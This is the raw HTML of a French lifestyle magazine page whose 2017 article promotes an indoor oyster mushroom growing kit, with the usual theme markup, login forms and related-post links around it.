            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuisine facile : récoltez vos légumes dans votre salon !</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1708" class="post-1708 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cuisine facile : récoltez vos légumes dans votre salon !</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-14T07:08:10-06:00" >14 juin 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1708">3217</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1.png" data-caption=""><img width="696" height="443" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20443'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-696x443.png 696w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-300x191.png 300w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-768x489.png 768w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-1024x652.png 1024w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-1068x680.png 1068w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-660x420.png 660w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1.png 1100w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="champignons 1" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-696x443.png"/><noscript><img width="696" height="443" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-696x443.png" srcset="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-696x443.png 696w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-300x191.png 300w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-768x489.png 768w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-1024x652.png 1024w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-1068x680.png 1068w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1-660x420.png 660w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1.png 1100w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="champignons 1"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p style="text-align: justify;">Faire pousser ses propres l&eacute;gumes, c&rsquo;est le d&eacute;sir de nombreuses personnes. Aller dans son jardin pour ramasser ses l&eacute;gumes n&rsquo;est pas &agrave; la port&eacute;e de tous, notamment en milieu urbain.</p>
<p style="text-align: justify;">Pour rem&eacute;dier &agrave; cette situation et faire pousser des champignons sans avoir un jardin, nous vous pr&eacute;sentons le kit Pr&ecirc;t-&agrave;-pousser&nbsp;!</p>
<p><img decoding="async" class="aligncenter wp-image-1709" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20452'%3E%3C/svg%3E" alt="" width="780" height="452" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/06/champi-3.jpg 1426w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-300x174.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-768x445.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-1024x594.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-696x404.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-1068x619.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-724x420.jpg 724w" data-lazy-sizes="(max-width: 780px) 100vw, 780px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/06/champi-3.jpg"><noscript><img decoding="async" class="aligncenter wp-image-1709" src="https://www.gataka.fr/wp-content/uploads/2017/06/champi-3.jpg" alt="" width="780" height="452" srcset="https://www.gataka.fr/wp-content/uploads/2017/06/champi-3.jpg 1426w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-300x174.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-768x445.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-1024x594.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-696x404.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-1068x619.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/06/champi-3-724x420.jpg 724w" sizes="(max-width: 780px) 100vw, 780px"></noscript></p>
<h2 style="text-align: justify;">Quel type de champignon peut pousser en int&eacute;rieur&nbsp;?</h2>
<p style="text-align: justify;">Comme indiqu&eacute; <a href="https://fr.wikipedia.org/wiki/Pleurotus">ici</a>, le pleurote est un champignon dont la sp&eacute;cificit&eacute; est d&rsquo;avoir un pied excentr&eacute;. Il en existe cinquante esp&egrave;ces qui poussent d&egrave;s le printemps et que l&rsquo;on retrouve en automne sur les troncs et souches de certains arbres comme le h&ecirc;tre, le ch&ecirc;ne, l&rsquo;orme&hellip;</p>
<p style="text-align: justify;">Mais ce champignon qui pousse parfaitement bien dans la nature a &eacute;galement toutes les qualit&eacute;s requises pour pousser en int&eacute;rieur. En effet, il ne n&eacute;cessite pas de v&eacute;rifier les conditions d&rsquo;humidit&eacute; et n&rsquo;impose pas de contrainte de temp&eacute;rature.</p>
<p style="text-align: justify;">C&rsquo;est pourquoi faire pousser des champignons pleurotes chez soi avec un <a href="https://pretapousser.fr/les-kits-a-champignons/kit-champignon-culture-pleurotes-gris-1.html" target="_blank" rel="noopener">kit Pr&ecirc;t-&agrave;-pousser</a> vous garantit un maximum de chances de r&eacute;ussite&nbsp;!</p>
<h2 style="text-align: justify;">Faire pousser des champignons sans contraintes&nbsp;!</h2>
<p style="text-align: justify;">Comme indiqu&eacute; sur <a href="https://www.houzz.fr/ideabooks/27166106/list/10-varietes-de-fruits-et-legumes-faciles-a-faire-pousser-en-pots" target="_blank" rel="noopener">cette page</a>, si vous ne poss&eacute;dez pas de jardin et que vous souhaitez utiliser une jardini&egrave;re pour faire pousser des champignons, vous aurez des contraintes &agrave; respecter.</p>
<p style="text-align: justify;">Tout d&rsquo;abord, la jardini&egrave;re doit &ecirc;tre de bonne taille pour que les champignons puissent pousser. Elle ne doit &ecirc;tre ni trop grande ni trop petite. De m&ecirc;me, le terreau utilis&eacute; doit &ecirc;tre adapt&eacute; &agrave; la culture en pot. De plus, le besoin en arrosage peut &ecirc;tre plus important que lors d&rsquo;une culture en jardin.</p>
<p style="text-align: justify;">Le Kit Pr&ecirc;t-&agrave;-pousser vous &eacute;vite tous ces tracas. En effet, vous n&rsquo;aurez qu&rsquo;&agrave; arroser les champignons une fois par jour avec un spray rempli d&rsquo;eau du robinet. Le kit pos&eacute; dans votre cuisine aura la lumi&egrave;re suffisante pour pouvoir pousser et s&rsquo;adaptera &agrave; la temp&eacute;rature.</p>
<p style="text-align: justify;">En une semaine seulement, vous pourrez r&eacute;colter vos champignons&nbsp;! Faire pousser des champignons n&rsquo;aura jamais &eacute;t&eacute; aussi facile&nbsp;!</p>
<p><img decoding="async" class="aligncenter wp-image-1710" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20520'%3E%3C/svg%3E" alt="" width="780" height="520" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2.jpg 1000w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-630x420.jpg 630w" data-lazy-sizes="(max-width: 780px) 100vw, 780px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2.jpg"><noscript><img decoding="async" class="aligncenter wp-image-1710" src="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2.jpg" alt="" width="780" height="520" srcset="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2.jpg 1000w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/06/champignons-2-630x420.jpg 630w" sizes="(max-width: 780px) 100vw, 780px"></noscript></p>
<h2 style="text-align: justify;">Un proc&eacute;d&eacute; de culture bio&nbsp;!</h2>
<p style="text-align: justify;">Le bio remporte de plus en plus de succ&egrave;s. Beaucoup de personnes se tournent vers cette agriculture pour manger des l&eacute;gumes sains et sans pesticides. C&rsquo;est ce que vous permet ce kit. En effet, le substrat utilis&eacute; pour la culture des champignons est compos&eacute; de paille et de bl&eacute; qui proviennent de fermes fran&ccedil;aises.</p>
<p style="text-align: justify;">Les graines sont ensuite incorpor&eacute;es dans le substrat et laiss&eacute;es au repos. C&rsquo;est le proc&eacute;d&eacute; utilis&eacute; par les agriculteurs et qui leur permet d&rsquo;obtenir les champignons savoureux que vous retrouvez sur les march&eacute;s. Par ailleurs, avec ce proc&eacute;d&eacute;, les champignons obtenus sont certifi&eacute;s Agriculture Biologique.</p>
<h2 style="text-align: justify;">Obtenez des champignons aussi frais qu&rsquo;en pleine nature&nbsp;!</h2>
<p style="text-align: justify;">Gr&acirc;ce &agrave; ce proc&eacute;d&eacute; pour faire pousser des champignons, vous obtiendrez des l&eacute;gumes frais, aussi bons que si vous les aviez fait pousser dans un potager classique. Vous aurez ainsi plaisir &agrave; les cuisiner et &agrave; mettre en valeur leurs saveurs.</p>
<p style="text-align: justify;">Si vous recherchez un go&ucirc;t doux et sucr&eacute;, le pleurote gris est celui qu&rsquo;il vous faut. Le jaune a un go&ucirc;t plus charnu et bois&eacute; tandis que le jaune a un go&ucirc;t de ch&acirc;taigne et de noix.</p>
<p style="text-align: justify;">Vous pourrez alors les utiliser dans de multiples recettes comme dans un risotto, une omelette, un velout&eacute; ou encore dans une persillade&hellip; Les recettes sont infinies et le go&ucirc;t savoureux de ces champignons extr&ecirc;mement frais va vous donner envie de les cuisiner &agrave; toutes les sauces&nbsp;!</p>
<p style="text-align: justify;">Tous les avantages de ce mode de culture en font le syst&egrave;me parfait pour tous ceux qui veulent avoir des champignons frais &agrave; port&eacute;e de main. D&rsquo;ailleurs, une fois vos champignons r&eacute;colt&eacute;s, sachez que vous pouvez prendre une recharge pour en cultiver d&rsquo;autres&nbsp;!</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/realiser-un-cv/">Conseils pratiques pour bien réaliser un CV</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/bien-choisir-ordinateur-lavoir-cher/">Comment bien choisir son ordinateur et comment l&rsquo;avoir pas cher ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2017-06-14T07:08:10-06:00"><meta itemprop="dateModified" content="2018-08-14T07:13:57-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Cuisine facile : récoltez vos légumes dans votre salon !"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2017/06/champignons-1.png"><meta itemprop="width" content="1100"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1708,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
